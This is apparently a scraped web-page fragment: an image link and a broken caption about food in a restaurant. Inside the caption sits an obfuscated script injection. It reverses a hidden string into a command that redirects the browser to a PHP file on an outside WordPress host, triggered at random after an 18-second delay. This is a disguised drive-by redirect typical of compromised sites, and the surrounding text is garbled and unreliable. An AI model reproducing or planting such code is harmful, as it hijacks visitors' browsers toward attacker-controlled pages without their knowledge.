 Earino_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Asites